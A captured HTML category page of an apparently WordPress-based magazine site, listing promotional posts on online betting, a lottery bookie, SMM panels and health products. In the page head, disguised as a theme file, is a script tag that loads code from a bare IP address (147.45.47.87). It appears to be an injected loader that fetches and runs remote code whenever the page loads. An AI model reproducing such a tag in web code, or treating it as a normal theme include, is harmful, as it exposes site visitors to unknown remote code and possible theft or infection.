

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://timemagazinepro.com/category/all/
body_size: 12251
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>
	<meta name="google-site-verification" content="5OBUfqGj6GuGkwQOb__ybbTWkg524oY-BWmTrhrLlUU" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>All - TimeMagazinePro</title><link rel="preload" as="font" href="http://timemagazinepro.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.2" type="font/woff2" crossorigin="anonymous" />
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://timemagazinepro.com/category/all/" />
<link rel="next" href="http://timemagazinepro.com/category/all/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="All - TimeMagazinePro" />
<meta property="og:url" content="http://timemagazinepro.com/category/all/" />
<meta property="og:site_name" content="TimeMagazinePro" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="All - TimeMagazinePro" />
<meta name="twitter:site" content="@Admin" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="159" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"http://timemagazinepro.com/#person","name":"Admin","sameAs":["https://twitter.com/Admin"]},{"@type":"WebSite","@id":"http://timemagazinepro.com/#website","url":"http://timemagazinepro.com","name":"Admin","publisher":{"@id":"http://timemagazinepro.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"http://timemagazinepro.com/category/all/#webpage","url":"http://timemagazinepro.com/category/all/","name":"All - TimeMagazinePro","isPartOf":{"@id":"http://timemagazinepro.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TimeMagazinePro &raquo; Feed" href="http://timemagazinepro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TimeMagazinePro &raquo; Comments Feed" href="http://timemagazinepro.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TimeMagazinePro &raquo; All Category Feed" href="http://timemagazinepro.com/category/all/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://timemagazinepro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='http://timemagazinepro.com/wp-content/themes/smart-mag/style.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://timemagazinepro.com/wp-content/themes/smart-mag/css/lightbox.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='http://timemagazinepro.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="http://timemagazinepro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://timemagazinepro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://timemagazinepro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://timemagazinepro.com/wp-json/wp/v2/categories/39" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://timemagazinepro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="http://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-32x32.png" sizes="32x32" />
<link rel="icon" href="http://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-180x180.png" />
<meta name="msapplication-TileImage" content="http://timemagazinepro.com/wp-content/uploads/2022/01/cropped-timemagazinepro-270x270.png" />


</head>

<body class="archive category category-all category-39 wp-theme-smart-mag right-sidebar has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-805">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart">
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="http://timemagazinepro.com/" title="TimeMagazinePro" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TimeMagazinePro
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-timemagazinepro" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-28"><a href="http://timemagazinepro.com/category/news/">News</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-5 menu-item-18"><a href="http://timemagazinepro.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-19"><a href="http://timemagazinepro.com/category/digital-marketing/">Digital Marketing</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-24"><a href="http://timemagazinepro.com/category/forex/">Forex</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-16 menu-item-29"><a href="http://timemagazinepro.com/category/real-estate/">Real Estate</a></li>
</ul>
</li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-189 menu-item-859"><a href="http://timemagazinepro.com/category/magazine/">Magazine</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-21"><a href="http://timemagazinepro.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-19 menu-item-32"><a href="http://timemagazinepro.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-16"><a href="http://timemagazinepro.com/category/app/">App</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-31"><a href="http://timemagazinepro.com/category/software/">Software</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-22 menu-item-35"><a href="http://timemagazinepro.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-17"><a href="http://timemagazinepro.com/category/automotive/">Automotive</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-20"><a href="http://timemagazinepro.com/category/education/">Education</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-23"><a href="http://timemagazinepro.com/category/food/">Food</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-22"><a href="http://timemagazinepro.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-13 menu-item-26"><a href="http://timemagazinepro.com/category/home-improvement/">Improvement</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-25"><a href="http://timemagazinepro.com/category/health/">Health</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-27"><a href="http://timemagazinepro.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-30"><a href="http://timemagazinepro.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-33"><a href="http://timemagazinepro.com/category/travel/">Travel</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="http://timemagazinepro.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="http://timemagazinepro.com/" title="TimeMagazinePro" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TimeMagazinePro
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="http://timemagazinepro.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span class="current">Category: &quot;All&quot;</span></div></nav>
<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

							<h1 class="archive-heading">
					Browsing: <span>All</span>				</h1>
						
					
							
					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="http://timemagazinepro.com/best-platforms-for-seamless-betting-with-direct-deposit-options/" class="image-link media-ratio ratio-16-9" title="Best Platforms For Seamless Betting With Direct Deposit Options"><span data-bgsrc="http://timemagazinepro.com/wp-content/uploads/2025/09/Gaming-19-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="http://timemagazinepro.com/wp-content/uploads/2025/09/Gaming-19-450x258.jpg 450w, http://timemagazinepro.com/wp-content/uploads/2025/09/Gaming-19-300x172.jpg 300w, http://timemagazinepro.com/wp-content/uploads/2025/09/Gaming-19-150x86.jpg 150w, http://timemagazinepro.com/wp-content/uploads/2025/09/Gaming-19.jpg 750w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Gaming"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="http://timemagazinepro.com/category/all/" class="category term-color-39" rel="category">All</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="http://timemagazinepro.com/best-platforms-for-seamless-betting-with-direct-deposit-options/">Best Platforms For Seamless Betting With Direct Deposit Options</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="http://timemagazinepro.com/author/james-william/" title="Posts by James William" rel="author">James William</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-09-04T08:50:29+00:00">September 4, 2025</time></span></span><span class="meta-item comments has-icon"><a href="http://timemagazinepro.com/best-platforms-for-seamless-betting-with-direct-deposit-options/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>Betting online has become more popular than ever, and one of the most important features players look for is fast,&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="http://timemagazinepro.com/how-rajabandot-became-the-leading-4d-online-lottery-bookie/" class="image-link media-ratio ratio-16-9" title="How Rajabandot Became The Leading 4D Online Lottery Bookie"><span data-bgsrc="http://timemagazinepro.com/wp-content/uploads/2025/12/Lottery-5-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="http://timemagazinepro.com/wp-content/uploads/2025/12/Lottery-5-450x258.jpg 450w, http://timemagazinepro.com/wp-content/uploads/2025/12/Lottery-5-300x172.jpg 300w, http://timemagazinepro.com/wp-content/uploads/2025/12/Lottery-5-150x86.jpg 150w, http://timemagazinepro.com/wp-content/uploads/2025/12/Lottery-5.jpg 750w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Lottery"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="http://timemagazinepro.com/category/all/" class="category term-color-39" rel="category">All</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="http://timemagazinepro.com/how-rajabandot-became-the-leading-4d-online-lottery-bookie/">How Rajabandot Became The Leading 4D Online Lottery Bookie</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="http://timemagazinepro.com/author/james-william/" title="Posts by James William" rel="author">James William</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-07-15T03:49:53+00:00">July 15, 2025</time></span></span><span class="meta-item comments has-icon"><a href="http://timemagazinepro.com/how-rajabandot-became-the-leading-4d-online-lottery-bookie/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>In the ever-evolving world of online lottery, Rajabandot has emerged as the official 4D online lottery bookie login access, offering&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="http://timemagazinepro.com/avoiding-scams-in-the-smm-panel-industry/" class="image-link media-ratio ratio-16-9" title="Avoiding Scams in the SMM Panel Industry"><span data-bgsrc="http://timemagazinepro.com/wp-content/uploads/2025/05/SMM-services-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="http://timemagazinepro.com/wp-content/uploads/2025/05/SMM-services-450x253.jpg 450w, http://timemagazinepro.com/wp-content/uploads/2025/05/SMM-services-300x169.jpg 300w, http://timemagazinepro.com/wp-content/uploads/2025/05/SMM-services-1024x576.jpg 1024w, http://timemagazinepro.com/wp-content/uploads/2025/05/SMM-services-768x432.jpg 768w, http://timemagazinepro.com/wp-content/uploads/2025/05/SMM-services-150x84.jpg 150w, http://timemagazinepro.com/wp-content/uploads/2025/05/SMM-services-1200x675.jpg 1200w, http://timemagazinepro.com/wp-content/uploads/2025/05/SMM-services.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="SMM services"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="http://timemagazinepro.com/category/all/" class="category term-color-39" rel="category">All</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="http://timemagazinepro.com/avoiding-scams-in-the-smm-panel-industry/">Avoiding Scams in the SMM Panel Industry</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="http://timemagazinepro.com/author/seoranker/" title="Posts by SEO Ranker" rel="author">SEO Ranker</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2025-05-23T13:46:39+00:00">May 23, 2025</time></span></span><span class="meta-item comments has-icon"><a href="http://timemagazinepro.com/avoiding-scams-in-the-smm-panel-industry/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>The rise of social media has birthed an entire industry dedicated to helping individuals and businesses grow their online presence:&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
			<a href="http://timemagazinepro.com/5-health-benefits-of-using-full-body-wipes/" class="image-link media-ratio ratio-16-9" title="5 Health Benefits of Using Full Body Wipes"><span data-bgsrc="http://timemagazinepro.com/wp-content/uploads/2025/06/Healthcare-7-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="http://timemagazinepro.com/wp-content/uploads/2025/06/Healthcare-7-450x258.jpg 450w, http://timemagazinepro.com/wp-content/uploads/2025/06/Healthcare-7-300x172.jpg 300w, http://timemagazinepro.com/wp-content/uploads/2025/06/Healthcare-7-150x86.jpg 150w, http://timemagazinepro.com/wp-content/uploads/2025/06/Healthcare-7.jpg 750w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
